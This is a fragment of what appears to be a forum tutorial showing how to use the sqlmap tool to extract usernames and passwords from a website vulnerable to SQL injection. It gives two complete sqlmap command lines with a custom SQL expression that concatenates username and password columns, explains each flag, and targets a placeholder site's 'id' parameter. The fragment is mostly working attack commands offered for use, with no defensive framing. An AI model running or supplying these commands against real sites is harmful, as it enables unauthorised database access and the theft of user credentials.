 python sqlmap.py -u "http://site.com/index.php?id=1" -p id -a "./txt/user-
agents.txt" -v1 --string "Posted 3-3-2008" -e "(SELECT
concat(name_username_columns,0x3a,name_password_columns) from table_name)"
If there is more users as I said then use id:
Code:
sqlmap.py -u "http://site.com/index.php?id=1" -p id -a "./txt/user-
agents.txt" -v1 --string "Posted 3-3-2008" -e "(SELECT
concat(name_username_columns,0x3a,name_password_columns) from table_name
where id=1)"
After -u you put link.
After -p you put parameter which is vulnerable (in our case id).
-a we are using for some random user agen-t from txt/user-agents.txt
-v1 is verbose
After --string stavljamo something that sqlmap is gonna recognize that he found letter (some part
of text who dissapear if case is false).
-e is command that we want to execute. In our case this one:
Code:
SELECT concat(name_username_columns,0x3a,name_password_columns) from
table_name where userid=1
 